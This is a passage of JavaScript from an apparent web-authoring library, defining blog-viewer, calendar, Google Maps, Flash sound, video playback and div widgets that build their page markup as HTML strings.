   this.IsHavingPost=BlogIsHavingPost;
   this.refpath=path;

   var str="./lm_xml.png";
}

function BlogRefresh()
{
   for(var i=0; i<this.Listners.length; i++) {
      var lmblog=FindClassObjectFromId(this.Listners[i]); 
      lmblog.BlogRefresh(this);
   }
}

function BlogIsHavingPost(date)
{
   var oxml=this.oxml;
   if(oxml==null) return false;
   var oitems=oxml.getElementsByTagName("item");
   
   var string="";
   for(var i=0; i<oitems.length; i++) {
      var tdate="";
      oelem=oitems[i].getElementsByTagName("pubDate")[0];
      if(oelem) tdate=oelem.firstChild.nodeValue;
      if(tdate=="") continue;

      var ddate=new Date(tdate);
      if(ddate.getDate()==date && ddate.getMonth()==this.month && ddate.getYear()==this.year) return true;
   }

   return false;
}

function BlogLoadRSS()
{
   if(this.name==null) return;
   this.oxml=null;
   XMLFileParserSync(this.refpath+this.name+"_"+leadingZero(this.month+1)+"_"+this.year+".xml",this.fct);
}

function LMBlogViewer(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,blog,
                      bkc_item,tc_date,tc_title,tc_description,tc_comment,item_border,thumbnail_border,
                      dateFaceName,datepoinsize,datebold,dateitalic,
                      titleFaceName,titlepoinsize,titlebold,titleitalic,
                      descFaceName,descpoinsize,descbold,descitalic,
                      commentFaceName,commentpoinsize,commentbold,commentitalic,
                      textcomment,mailto,showxml,param)
{
   var LMBlogViewer = new LMObject(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,null,null,null,true);

   var tagdiv=document.getElementById(id);
   tagdiv.drawok=1;

   LMBlogViewer.BlogRefresh=LMBlogViewerDisplay;
   LMBlogViewer.Blog=blog;

   LMBlogViewer.textcomment=textcomment;
   LMBlogViewer.mailto=mailto;
   LMBlogViewer.bkc_item=bkc_item;
   LMBlogViewer.tc_date=tc_date;
   LMBlogViewer.tc_title=tc_title;
   LMBlogViewer.tc_description=tc_description;
   LMBlogViewer.tc_comment=tc_comment;
   LMBlogViewer.item_border=item_border;
   LMBlogViewer.thumbnail_border=thumbnail_border;
   LMBlogViewer.dateFaceName=dateFaceName;
   LMBlogViewer.datepoinsize=datepoinsize;
   LMBlogViewer.datebold=datebold;
   LMBlogViewer.dateitalic=dateitalic;
   LMBlogViewer.titleFaceName=titleFaceName;
   LMBlogViewer.titlepoinsize=titlepoinsize;
   LMBlogViewer.titlebold=titlebold;
   LMBlogViewer.titleitalic=titleitalic;
   LMBlogViewer.descFaceName=descFaceName;
   LMBlogViewer.descpoinsize=descpoinsize;
   LMBlogViewer.descbold=descbold;
   LMBlogViewer.descitalic=descitalic;
   LMBlogViewer.commentFaceName=commentFaceName;
   LMBlogViewer.commentpoinsize=commentpoinsize;
   LMBlogViewer.commentbold=commentbold;
   LMBlogViewer.commentitalic=commentitalic;
   LMBlogViewer.showxml=showxml;

   return LMBlogViewer;
}

function LMBlogViewerDisplay(blog)
{
var oelem;
var string="";

   var oxml=blog.oxml;
   if(oxml==null) {
      var tag=document.getElementById(this.id+"Inner");	
      tag.innerHTML="";
      return;
   }

   if(this.showxml) {
      string+="<a href='"+blog.refpath+blog.name+"_brss.xml'><img src='"+blog.refpath+"lm_xml.png' border=0></a><br><br>";
   }

   oitems=oxml.getElementsByTagName("item");
   for(var i=0; i<oitems.length; i++) {
      var tdate="";
      var ttitle="";
      var tdesc="";
      var tlink="";
      var tphoto="";
      var tphotoW="120";
      var tphotoH="90";
   
      oelem=oitems[i].getElementsByTagName("pubDate")[0];
      if(oelem) tdate=oelem.firstChild.nodeValue;

      if(tdate!="" && blog.date!=0 && blog.month!=0 && blog.year!=0) {
         var ddate = new Date(tdate);
         var year = takeYear(ddate);
         var month = ddate.getMonth();
         var date = ddate.getDate();
         
         if(date!=blog.date || month!=blog.month || year!=blog.year) continue;
      }

      oelem=oitems[i].getElementsByTagName("title")[0];
      if(oelem && oelem.firstChild) ttitle=oelem.firstChild.nodeValue;
      oelem=oitems[i].getElementsByTagName("description")[0];
      if(oelem && oelem.firstChild) tdesc=oelem.firstChild.nodeValue;
      oelem=oitems[i].getElementsByTagName("link")[0];
      if(oelem && oelem.firstChild) tlink=oelem.firstChild.nodeValue;
      oelem=oitems[i].getElementsByTagName("thumbnail")[0];
      if(oelem && oelem.firstChild) tphoto=oelem.firstChild.nodeValue;
      oelem=oitems[i].getElementsByTagName("thumbnailW")[0];
      if(oelem && oelem.firstChild) tphotoW=oelem.firstChild.nodeValue;
      oelem=oitems[i].getElementsByTagName("thumbnailH")[0];
      if(oelem && oelem.firstChild) tphotoH=oelem.firstChild.nodeValue;
      
   	if(tdate!="") tdate=FormatTime(tdate);

      var bkc_item="";
      var border="";
      var bold;
      var italic;

      if(this.bkc_item!="") bkc_item="background-color:"+this.bkc_item+";";
      if(this.item_border) border="border-top:"+this.item_border+"px solid #000000;border-bottom:"+this.item_border+"px solid #000000;";
      var sdivitem ="style=\""+bkc_item+border+"\"";

      var fontdate="font-family: "+this.dateFaceName+";";
      var tc_date="color:"+this.tc_date+";";
      bold="";
      if(this.datebold) bold="font-weight:bold;";
      italic="";
      if(this.dateitalic) italic="font-style:italic;";
      var sdate="style=\""+fontdate+bkc_item+tc_date+"font-size:"+this.datepoinsize+"pt;margin:0px;padding:0 0 2 0px;"+bold+italic+"\"";

      var fonttitle="font-family: "+this.titleFaceName+";";
      var tc_title="color:"+this.tc_title+";";
      bold="";
      if(this.titlebold) bold="font-weight:bold;";
      italic="";
      if(this.titleitalic) italic="font-style:italic;";
      var stitle="style=\""+fonttitle+bkc_item+tc_title+"font-size:"+this.titlepoinsize+"pt;margin:0px;padding:0 0 2 0px;"+bold+italic+"\"";

      var fontdesc="font-family: "+this.descFaceName+";";
      var tc_desc="color:"+this.tc_description+";";
      bold="";
      if(this.descbold) bold="font-weight:bold;";
      italic="";
      if(this.descitalic) italic="font-style:italic;";
      var sdesc="style=\""+fontdesc+bkc_item+tc_desc+"font-size:"+this.descpoinsize+"pt;margin:0px;padding:0 0 2 0px;"+bold+italic+"\"";

      var fontcomment="font-family: "+this.commentFaceName+";";
      var tc_comment="color:"+this.tc_comment+";";
      bold="";
      if(this.commentbold) bold="font-weight:bold;";
      italic="";
      if(this.commentitalic) italic="font-style:italic;";
      var scomment="style=\""+fontcomment+bkc_item+tc_comment+"font-size:"+this.commentpoinsize+"pt;"+bold+italic+"\"";

      var sphoto ="style=\"margin:0 0 5 0px;float:right;padding:0 5 0 0px\"";
      
      string+="<div "+sdivitem+">";
      if(tdate!="") string+="<p "+sdate+">" + tdate + "</p>";

      if(tphoto!="") {
         string+="<div "+sphoto+"><a target=blogphoto href='"+blog.refpath+tphoto+"'><img style=\"width:"+tphotoW+"px;height:"+tphotoH+"px;\" src='"+blog.refpath+tphoto+"' border="+this.thumbnail_border+"></a></div>";
      }

      if(tlink!="" && ttitle!="") string+="<p "+stitle+"><a href='"+tlink+"'>"+ ttitle +"</a></p>";
      else if(ttitle!="") string+="<p "+stitle+">"+ ttitle + "</p>";

      if(tdesc!="") {
         string+="<br><p "+sdesc+">"+ tdesc +"</p>";
      }
      else if (tphoto!="") {
         string+="<p>&nbsp;</p>";
      }

      string+="<br>";  

      if(this.textcomment!="" && this.mailto!="") {
         string+="<a "+scomment+" href='mailto:"+this.mailto+"?subject="+ttitle+"'>"+this.textcomment+"</a>";
      }

      string+="</div><br>"; 
   }


   var tag=document.getElementById(this.id+"Inner");	
   tag.innerHTML=string;
}

function FormatMonth(ddate)
{
   return RES_MONTHS[ddate.getMonth()];
}

function FormatTime(tdate)
{

   var ddate = new Date(tdate);
   var Year = takeYear(ddate);
   var Month = leadingZero(ddate.getMonth()+1);
   var MonthName = FormatMonth(ddate);
   var Day = ddate.getDate();
   var Hours = leadingZero(ddate.getHours());
   var Minutes = leadingZero(ddate.getMinutes());
   var Seconds = leadingZero(ddate.getSeconds());

   var str= Day + " " + MonthName + " " + Year + " " + Hours + ":" + Minutes + ":" + Seconds;
   return str;
}

function takeYear(theDate)
{
	x = theDate.getYear();
	var y = x % 100;
	y += (y < 38) ? 2000 : 1900;
	return y;
}

function leadingZero(nr)
{
	if (nr < 10) nr = "0" + nr;
	return nr;
}

function LMBlogCalendar(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,blog,hf_bkc,hf_tc,c_bkc,c_tc)
{
   var LMBlogCalendar = new LMObject(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,null,null,null,true);

   LMBlogCalendar.oxml=null;
   LMBlogCalendar.hf_bkc=hf_bkc;
   LMBlogCalendar.hf_tc=hf_tc;
	LMBlogCalendar.c_bkc=c_bkc;
   LMBlogCalendar.c_tc=c_tc;

   var tagdiv=document.getElementById(id);
   tagdiv.drawok=1;

   LMBlogCalendar.BlogRefresh=LMBlogCalendarDisplay;
   if(blog=="") {
      var listners = new Array();
      listners[0]=id; 
      LMBlogCalendar.Blog=new Blog(null,listners); 
   }
   else LMBlogCalendar.Blog=blog;

   LMBlogCalendar.BlogRefresh(null);
   return LMBlogCalendar;
}

function LMBlogBuildCalendarString(blog,day,today,id,fontf,c_bkc,c_tc)
{
   var scell ="style=\""+fontf+c_bkc+c_tc+"font-size:10px;text-align:center;width:25px;height:22px;\"";
   var stoday="style=\""+fontf+c_bkc+c_tc+"font-size:10px;text-align:center;height:22px;border: 1px solid #000000;\"";
   var slinkcell="style=\""+fontf+c_bkc+c_tc+"font-size:10px;text-align:center;font-weight:bold;text-decoration:underline;\"";
   var slinkcelltoday="style=\""+fontf+c_bkc+c_tc+"font-size:10px;text-align:center;font-weight:bold;text-decoration:underline;border: 1px solid #000000;\"";

   var string;
   if(blog && blog.IsHavingPost(day)) {
      if(day==today) string="<td "+scell+"><a "+slinkcelltoday+" href='javascript:LMBlogCalendarSetDate(\"" + id + "\"," + day + ");'>"+day+"</a></td>";
      else string="<td "+scell+"><a "+slinkcell+" href='javascript:LMBlogCalendarSetDate(\"" + id + "\"," + day + ");'>"+day+"</a></td>"; 
   }
   else {
      if(day==today) string="<td "+stoday+">"+day+"</td>";  
      else string="<td "+scell+">"+day+"</td>";
   }
   return string;
}

function LMBlogCalendarDisplay(blog)
{
var today=0;
var ddate;

   if(blog==null) {
      ddate=new Date();
   }
   else {
      ddate=new Date();
      ddate.setDate(1);
      ddate.setYear(blog.year);
      ddate.setMonth(blog.month);
   }

   var datetoday = new Date();
   if(datetoday.getYear()==ddate.getYear() && datetoday.getMonth()==ddate.getMonth()) today=datetoday.getDate(); 
   
   var datefirst = ddate;
   var year = takeYear(datefirst);
   var month = leadingZero(datefirst.getMonth()+1);
   datefirst.setDate(1);
   var daymod = datefirst.getDay();
   
   var timeA = new Date(year, month, 1);
   timeDifference = timeA - 86400000;
   var timeB = new Date(timeDifference);
   var daysInMonth = timeB.getDate();

   var fontf="font-family: verdana, arial, helvetica;";
   var hf_bkc="";
	var c_bkc="";
   if(this.hf_bkc!="") hf_bkc="background-color:"+this.hf_bkc+";";
   if(this.c_bkc!="") c_bkc="background-color:"+this.c_bkc+";";
   var hf_tc="color:"+this.hf_tc+";";
   var c_tc="color:"+this.c_tc+";";
   var border="border:solid 0px #000000;";

   var stable="style=\"height:170px;font-size:11px;"+border+"width:100%;\"";
   var sheader="style=\""+hf_bkc+";"+border+"border-bottom:0;padding:2;\"";
   var sheaderday="style=\""+c_bkc+c_tc+"font-size:10px;"+fontf+"\"";
   var sfooter="style=\""+hf_bkc+"font-weight:bold;font-size:12px;padding:2;\"";
   var stdfooter="style=\"padding:2;border-top:solid 0px #000000;\"";
   var slinkheader="style=\""+fontf+hf_tc+"text-decoration:none;text-transform:uppercase;font-weight:bold;font-size:10px;"+"\"";
   var slinkfooter="style=\""+fontf+hf_tc+"font-weight:bold;font-size:9px;text-decoration:none;\"";

   var string="";
   string+="<table "+stable+" cellspacing=0>"+
   "<caption "+sheader+"><a "+slinkheader+" href='javascript:LMBlogCalendarCurrentYearMonth(\"" + this.id + "\");' title="+RES_CAL_HEADER+">" + FormatMonth(ddate) + " " + year + "</a></caption>"+
   "<thead><tr>"+
   "<th "+sheaderday+">"+RES_DAYS[0]+"</th>"+
   "<th "+sheaderday+">"+RES_DAYS[1]+"</th>"+
   "<th "+sheaderday+">"+RES_DAYS[2]+"</th>"+
   "<th "+sheaderday+">"+RES_DAYS[3]+"</th>"+
   "<th "+sheaderday+">"+RES_DAYS[4]+"</th>"+
   "<th "+sheaderday+">"+RES_DAYS[5]+"</th>"+
   "<th "+sheaderday+">"+RES_DAYS[6]+"</th>"+
   "</tr></thead>"+
   "<tfoot "+sfooter+">"+
   "<tr>"+
   "<td colspan=3 "+stdfooter+"><a "+slinkfooter+" href='javascript:LMBlogCalendarPrevYear(\"" + this.id + "\");' title="+RES_CAL_PREY+">&lt;&lt;</a>&nbsp;&nbsp;<a "+slinkfooter+" href='javascript:LMBlogCalendarPrevMonth(\"" + this.id + "\");' title="+RES_CAL_PREM+">&lt;</a></td>"+
   "<td "+stdfooter+">&nbsp;</td>"+
   "<td colspan=3 align=right "+stdfooter+"><a "+slinkfooter+" href='javascript:LMBlogCalendarNextMonth(\"" + this.id + "\");' title="+RES_CAL_NEXTM+">&gt;</a>&nbsp;&nbsp;<a "+slinkfooter+" href='javascript:LMBlogCalendarNextYear(\"" + this.id + "\");' title="+RES_CAL_NEXTY+">&gt;&gt;</a></td>"+
   "</tr>"+
   "</tfoot>";
   
   string+="<tr>";
   day=1;
   for(var col=0; col<daymod; col++) string+="<td style=\""+c_bkc+"\">&nbsp;</td>";
   for(; col<7; col++) {
      string+=LMBlogBuildCalendarString(blog,day,today,this.id,fontf,c_bkc,c_tc);
      day++;
   }
   string+="</tr>";

   var scell ="style=\""+fontf+c_bkc+c_tc+"font-size:10px;text-align:center;width:25px;height:22px;\"";
   for(var row=1; row<6; row++) {
      string+="<tr>";
	  if(day>daysInMonth) break;
      for(var col=0; col<7; col++) {
         if(day<=daysInMonth) {
            string+=LMBlogBuildCalendarString(blog,day,today,this.id,fontf,c_bkc,c_tc);
            day++;
         }
         else {
			 string+="<td "+scell+">&nbsp;</td>";  
		 }
      }
      string+="</tr>";
   }

   string+="</table>";

   var tag=document.getElementById(this.id+"Inner");	
   tag.innerHTML=string;
}

function LMBlogCalendarSetDate(id,date)
{
   var object=FindClassObjectFromId(id); 
   if(!object) return;
   if(!object.Blog) return;

   object.Blog.date=date;

   object.Blog.LoadRSS();
   object.Blog.Refresh();
}

function LMBlogCalendarPrevMonth(id)
{
   var object=FindClassObjectFromId(id); 
   if(!object) return;
   if(!object.Blog) return;

   object.Blog.month--;
   if(object.Blog.month<0) {
      object.Blog.year--;
      object.Blog.month=11;
   }

   object.Blog.LoadRSS();
   object.Blog.Refresh();
}

function LMBlogCalendarNextMonth(id)
{
   var object=FindClassObjectFromId(id); 
   if(!object) return;
   if(!object.Blog) return;

   object.Blog.month++;
   if(object.Blog.month>11) {
      object.Blog.year++;
      object.Blog.month=0;
   }

   object.Blog.LoadRSS();
   object.Blog.Refresh();
}

function LMBlogCalendarPrevYear(id)
{
   var object=FindClassObjectFromId(id); 
   if(!object) return;
   if(!object.Blog) return;

   object.Blog.year--;
   object.Blog.LoadRSS();
   object.Blog.Refresh();
}

function LMBlogCalendarNextYear(id)
{
   var object=FindClassObjectFromId(id); 
   if(!object) return;
   if(!object.Blog) return;

   object.Blog.year++;
   object.Blog.LoadRSS();
   object.Blog.Refresh();
}
         
function LMBlogCalendarCurrentYearMonth(id)
{
   var object=FindClassObjectFromId(id); 
   if(!object) return;
   if(!object.Blog) return;

   object.Blog.date=0;
   object.Blog.Refresh();
}


function LMObjWeb(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,branch,tooltip,param)
{
	var BranchLst = null;
	if (branch) {
	   BranchLst = new Array(branch);
	}

   var LMObjWeb = new LMObject(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,BranchLst,tooltip,param,true);

   var tagdiv=FindTagFromId(id); 
   tagdiv.drawok=1;

   return LMObjWeb;
}

function LMFlashSnd(id,initvisible,displayenable,delais,delaisdisp,branch,param,filename,loop,loop_count)
{
   var BranchLst = null;

   if (branch) {
      BranchLst = new Array(branch);
   }

   if(delaisdisp>0 && delais==0) delais=1;
   var LMFlashSound = new LMObject(id,initvisible,displayenable,delais,null,delaisdisp,null,BranchLst,null,param,true);

   LMFlashSound.InitObject=LMFlashSoundInit;
   LMFlashSound.ShowObject=LMFlashSoundShow;
   LMFlashSound.HideObject=LMFlashSoundHide;
   LMFlashSound.Play=LMFlashSoundPlay;
   LMFlashSound.Stop=LMFlashSoundStop;
   LMFlashSound.TogglePlayState=LMFlashSoundTogglePlayState;
   LMFlashSound.RollIn=LMFlashSoundRollIn;
   LMFlashSound.RollOut=LMFlashSoundRollOut;

   LMFlashSound.loop=loop;
   LMFlashSound.loop_count=loop_count;
   LMFlashSound.loop_curcount=0;
   LMFlashSound.Filename=filename;

   LMFlashSound.TagObject.Play=TagPlay;
   LMFlashSound.TagObject.Stop=TagStop;
   LMFlashSound.TagObject.TogglePlayState=TagTogglePlayState;
   LMFlashSound.TagObject.RollIn=TagRollIn;
   LMFlashSound.TagObject.RollOut=TagRollOut;

   var tagdiv=FindTagFromId(id);
   tagdiv.drawok=1;
   if(is.ie) tagdiv.style.visibility="hidden";
   else {
      tagdiv.style.visibility="inherit";
   }


   return LMFlashSound;
};

function LMFlashSoundInit()
{
   var obj=FindTagFromId(this.id);
   if(obj==null) { return; }

   if(obj.init==true) return;
   obj.init=true;

   obj.objectid=this.id;
   this.object=obj;

   var LMFlashSound=FindClassObjectFromId(this.id);
   if(LMFlashSound.visible) {
      LMFlashSound.Play();
   }
};

function playerReady(obj) {
    LMFlashSndAddListeners(obj['id']);
};

function LMFlashSndAddListeners(playerid) {
    var player= document.getElementById(playerid);
    var playlist = player.getPlaylist();
    if((playlist !== null) && (playlist !== undefined)) {
        player.addModelListener("STATE","LMFlashSoundPlayerStateChanged"); 
    }
    else {
        setTimeout("LMFlashSndAddListeners("+playerid+");", 100);
    }
};

function LMFlashSoundPlayerStateChanged(evt) {
    if (evt.newstate != 'COMPLETED') return;

    var lmid= evt['id'].substring(7);
    FireEvent(lmid, "_WhenSoundTerminate");

    var LMFlashSound=FindClassObjectFromId(lmid);
    if (!LMFlashSound) return;

    var player= document.getElementById(evt['id']);
    if (!player) return;

    LMFlashSound.loop_curcount++;

    if (LMFlashSound.BranchLst && LMFlashSound.BranchLst.length && LMFlashSound.BranchLst[0]) {
        if (!LMFlashSound.loop || (LMFlashSound.loop && LMFlashSound.loop_curcount == LMFlashSound.loop_count)) {
            LMObjectClick(lmid,0);
            return;
        }
    }

    if (LMFlashSound.loop) {	
		try {
			player.sendEvent("PLAY","true");
		}catch(e){}
    }
};

function LMFlashSoundShow()
{
   if(!this.object) return;
   this.Play();
};

function LMFlashSoundHide()
{
   if(!this.object) return;
   this.Stop();
};

function LMFlashSoundPlay()
{
    var player= document.getElementById("LMSound" + this.id);
	try {
		player.sendEvent("PLAY", "true");
	}
	catch(e) {
		alert(RES_NOTWORKING_IN_LOCAL);
	}
};

function LMFlashSoundStop()
{
    var player= document.getElementById("LMSound" + this.id);
	try {
		player.sendEvent("STOP");
	}catch(e){}
};

function LMFlashSoundTogglePlayState()
{
    if(!this.object) return;
    var player= document.getElementById("LMSound" + this.id);
    if (player.getConfig().state != "PLAYING") {
		try {
			player.sendEvent("PLAY", "true");
		}catch(e){}
    }
    else {
		try {
			player.sendEvent("STOP");
		}catch(e){}
    }
};

function LMFlashSoundRollIn()
{
    LMFlashSound=FindClassObjectFromId(this.id);
    if(!LMFlashSound) return;
    LMFlashSound.TagObject.Play();
};

function LMFlashSoundRollOut()
{
    LMFlashSound=FindClassObjectFromId(this.id);
    if(!LMFlashSound) return;
    LMFlashSound.TagObject.Stop();
};

function LMGoogleMap(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,branch,tooltip,param,cursor)
{
	var BranchLst = null;
	if (branch) {
	   BranchLst = new Array(branch);
	}

   var LMGoogleMap = new LMObject(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,BranchLst,tooltip,param,true);

   var tagdiv=FindTagFromId(id); 
   tagdiv.drawok=1;

   var BranchLst = null;
   if (branch) {
      BranchLst = new Array(branch);
   }
   return LMGoogleMap;
}
function InitGoogleMap(divid, places, options)
{
	places = places == undefined ? [] : places;        
	var center = options.hasOwnProperty('center') && options.center != undefined ? options.center : [];  
	var zoom = options.hasOwnProperty('zoom') && options.zoom != undefined ? options.zoom : null; 	
	var enableStreetViewControl = options.hasOwnProperty('enableStreetViewControl') && options.enableStreetViewControl != undefined ? options.enableStreetViewControl : false; 	
	var enableMapTypeControl = options.hasOwnProperty('enableMapTypeControl') && options.enableMapTypeControl != undefined ? options.enableMapTypeControl : false; 	     
	var options = {            
		 locations: places,            
		 map_div: "#"+divid,            
		 generate_controls: false,            
		 show_markers: places.length == 1,            
		 draggable: false,            
		 map_options: {                               
			 streetViewControl: enableStreetViewControl,
			 mapTypeControl: enableMapTypeControl,
			 zoomControl: true,
			 zoomControlOptions: { 
			 style: google.maps.ZoomControlStyle.SMALL },
			 mapTypeId : google.maps.MapTypeId.ROADMAP
		}
	};
	if(zoom != null) 
		options.map_options.zoom = zoom;
	if(center.length == 2)            
		options.map_options.set_center = center;
	if(places.length > 1){
		options['type'] = 'directions';
	}
	return new Maplace(options).Load();
}

function ReGenerateGoogleMap(divid, locations, options)
{
	$("#"+divid+" .canvas_map").remove();
	InitGoogleMap(divid, locations, options);  
}
var delay = (function(){
  var timer = 0;
  return function(callback, ms){
    clearTimeout (timer);
    timer = setTimeout(callback, ms);
  };
})();

function BindAddressControl(divid)
{
	$("#"+ divid + " > .gmap-address-control input.address").keypress(function(e){
		var address = $(this).val();
		var that = this;
		if(e.keyCode == 13){
			var geocoder = new google.maps.Geocoder();
			geocoder.geocode( { 'address': address}, function(results, status) {
			  if (status == google.maps.GeocoderStatus.OK) {
				$(that).attr('data-latitude',results[0].geometry.location.lat());
				$(that).attr('data-longitude',results[0].geometry.location.lng());
				
				var locations = [];
				var inputs = $("#"+ divid +" > .gmap-address-control input.address");
				for(var i=0; i < inputs.length; i++)
				{
					if( $(inputs[i]).val() != ""){
						locations.push({title: $(inputs[i]).val(), lat: $(inputs[i]).attr("data-latitude"), lon: $(inputs[i]).attr("data-longitude")})
					}
				}
				ReGenerateGoogleMap(divid, locations, {});
			  } else {
					console.log("Geocode was not successful for the following reason: " + status);
			  }
			});
		}
	});
	
	$("#"+ divid + " > .gmap-address-control input.address").bind('focus',function(e){
		$(this).parents('.gmap-address-control').addClass('focused');
	});
	$("#"+ divid + " > .gmap-address-control input.address").bind('blur',function(e){
		$(this).parents('.gmap-address-control').removeClass('focused');
	});
	
	$("#"+ divid + " > .gmap-address-control .my-coordonate").click(function(e){
		if (navigator.geolocation) {
			var myPositionLabel = $(this).attr('placeholder');
			navigator.geolocation.getCurrentPosition(function(position){
				//console.log(position);
				var $input = $("#"+ divid + " > .gmap-address-control input.address:first");
				$input.attr('data-latitude',position.coords.latitude);
				$input.attr('data-longitude',position.coords.longitude);
				$input.val(myPositionLabel);
				var locations = [];
				var inputs = $("#"+ divid +" > .gmap-address-control input.address");
				for(var i=0; i < inputs.length; i++)
				{
					if( $(inputs[i]).val() != "" || ($(inputs[i]).attr("data-latitude") != "" && $(inputs[i]).attr("data-longitude") != "")){
						locations.push({title: $(inputs[i]).val(), lat: $(inputs[i]).attr("data-latitude"), lon: $(inputs[i]).attr("data-longitude")})
					}
				}
				ReGenerateGoogleMap(divid, locations, {});
			}, function(err){
				alert(err.message);
			});
		} else { 
			alert("Geolocation is not supported by this browser.");
		}
	});
 }

function LMDiv(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,branch,tooltip,param,cursor)
{
   var BranchLst = null;
   if (branch) {
      BranchLst = new Array(branch);
   }

   var LMDiv = new LMObject(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,BranchLst,tooltip,param,true);

   var tagchilds=document.getElementById(id+"Childs");
   if(tagchilds) {
	   tagchilds.onmouseover=TagLMImageMouseOver;
	   tagchilds.onmouseout=TagLMImageMouseOut;
	   tagchilds.onmouseup=LMGlobalUp;
	   tagchilds.onmousedown=LMGlobalDn;
	   tagchilds.objectid=id;
   }
   
   var tagdiv=document.getElementById(id);

   if(tooltip) tagdiv.alt=tooltip;

   tagdiv.SetWidth=TagSetWidth;
   tagdiv.SetHeight=TagSetHeight;
   tagdiv.onmouseover=TagLMDivMouseOver;
   tagdiv.onmouseout=TagLMDivMouseOut;
   tagdiv.onload=new Function("TagLMDivLoad(document.getElementById('"+tagdiv.id+"'));");
   tagdiv.onmouseup=LMGlobalUp;
   tagdiv.onmousedown=LMGlobalDn;
   
   LMDiv.MouseOver=LMDivMouseOver;
   LMDiv.MouseOut=LMDivMouseOut;
   LMDiv.MouseUp=LMDivMouseUp;
   LMDiv.InitObject=LMDivInit;
   LMDiv.init=false;

   LMDiv.cursor=cursor;
   LMDiv.TagImg=tagdiv;
   tagdiv.objectid=id;
   tagdiv.onerror=TagLMDivError;
   tagdiv.drawok=1;

   return LMDiv;
}

function TagLMDivLoad(TagImg)
{
   var LMObject=FindClassObjectFromId(TagImg.objectid);
   if(!LMObject) return;
   if(LMObject.init==false) return;

   if(TagImg.complete==false) {
      setTimeout("TagLMDivLoad(FindTagFromId(\"" + TagImg.objectid + "\"))",100.);
      return;
   }

   var tagdiv=FindTagFromId(TagImg.objectid); 
   alert(tagdiv.drawok);
   tagdiv.drawok=1;
}

function TagLMDivError()
{
   var LMObject=FindClassObjectFromId(this.objectid);
   if(!LMObject) return;

   var tagdiv=FindTagFromId(this.objectid); 
   if(LMObject.init==true) {
      //alert("Image on error");
      tagdiv.drawok=1;
   }
}

function LMDivInit() 
{
   if(this.init==true) return;
   this.init=true;
}

function TagLMDivMouseOver(e)
{
	if(e==null) var e=window.event;
	e.cancelBubble = true;

	LMGlobalOver(this.id); 
}

function TagLMDivMouseOut(e)
{
	if(e==null) var e=window.event;
	e.cancelBubble = true;

   LMGlobalOver(-1);  
}

function LMDivMouseUp()
{
   LMObjectClick(this.id,0); 
}

function LMDivMouseOver()
{
   if(this.cursor) this.TagImg.style.cursor = "pointer";
   if(this.BranchLst) GadgetShowLink(this.BranchLst[0]);
}

function LMDivMouseOut()
{
   if(this.BranchLst) window.status="";
}

function LMVideoSound(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,branch,tooltip,param1,cursor,autostart,techno,param2)
{
   var BranchLst = null;

   if (branch) {
      BranchLst = new Array(branch);
   }

   if(delaisdisp>0 && delais==0) delais=1;
   var LMVideoSound = new LMObject(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,BranchLst,null,param1,true);

   LMVideoSound.InitObject=LMVideoSoundInit;
   LMVideoSound.ShowObject=LMVideoSoundShow;
   LMVideoSound.HideObject=LMVideoSoundHide;
   LMVideoSound.Play=LMVideoSoundPlay;
   LMVideoSound.Stop=LMVideoSoundStop;
   LMVideoSound.TogglePlayState=LMVideoSoundTogglePlayState;
   LMVideoSound.RollIn=LMVideoSoundRollIn;
   LMVideoSound.RollOut=LMVideoSoundRollOut;

   LMVideoSound.autostart=autostart;
   LMVideoSound.playing=autostart;
   LMVideoSound.techno=techno;

   LMVideoSound.TagObject.Play=TagPlay;
   LMVideoSound.TagObject.Stop=TagStop;
   LMVideoSound.TagObject.TogglePlayState=TagTogglePlayState;
   LMVideoSound.TagObject.RollIn=TagRollIn;
   LMVideoSound.TagObject.RollOut=TagRollOut;

   var tagdiv=FindTagFromId(id);
   tagdiv.drawok=1;

   return LMVideoSound;
}

function LMVideoSoundInit()
{
   var player=FindTagFromId(this.id+"Inner");
   if(player==null) { return; }

   if(player.init==true) return;
   player.init=true;

   player.objectid=this.id;
   this.object=player;
}

function LMVideoSoundShow()
{
   if(!this.object) return;
   if(IsRunningLocally()==false) if(this.autostart) this.Play();
}

function LMVideoSoundHide()
{
   if(!this.object) return;
   this.Stop();
}

function IsRunningLocally()
{
	switch(window.location.protocol) { 
	   case 'http:': 
	   case 'https:': 
		 return false;
		 break; 
	   case 'file:': 
		 return true;
		 break; 
	   default:  
		 return false;
	} 
}

function LMVideoSoundPlay()
{
   if(!this.object) return;

   switch(this.techno) {
		case "WMP":
		   this.object.controls.play();
		   break;
		case "QT":
		   this.object.Play();
		   break;
		case "VideoFlash":
		   this.object.sendEvent('PLAY','true');
		   break;
	   case "HTML5Video":
		  this.object.play();
		  break;
   }
   this.playing=true;
}

function LMVideoSoundPause()
{
	if(!this.object) return;

	switch(this.techno) {
		case "WMP":
			this.object.controls.pause();
			break;
		case "QT":
			this.object.Stop();
			break;
		case "VideoFlash":
			this.object.sendEvent('PLAY','false');
			break;
		case "HTML5Video":
		   this.object.pause();
		   break;
	}
	this.playing=false;
}

function LMVideoSoundStop()
{
	if(!this.object) return;

	switch(this.techno) {
		case "WMP":
			this.object.controls.stop();
			break;
		case "QT":
			this.object.Stop();
			this.object.Rewind(); 
			break;
		case "VideoFlash":
			this.object.sendEvent('STOP');
			break;
		case "HTML5Video":
		   this.object.pause();
		   this.object.currentTime= 0;
		   break;
	}
	this.playing=false;
}

function LMVideoSoundTogglePlayState()
{
   if(!this.object) return;
   if(this.playing==true) this.Stop();
   else this.Play(); 
}

function LMVideoSoundRollIn()
{
   LMVideoSound=FindClassObjectFromId(this.id);
   if(!LMVideoSound) return;
   LMVideoSound.TagObject.Show();
}

function LMVideoSoundRollOut()
{
   LMVideoSound=FindClassObjectFromId(this.id);
   if(!LMVideoSound) return;
   LMVideoSound.TagObject.Hide();
}

function LMTabCtl(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,branch,tooltip,param,cursor,nbtabs,initialtab)
{
    var BranchLst = null;
    if (branch) {
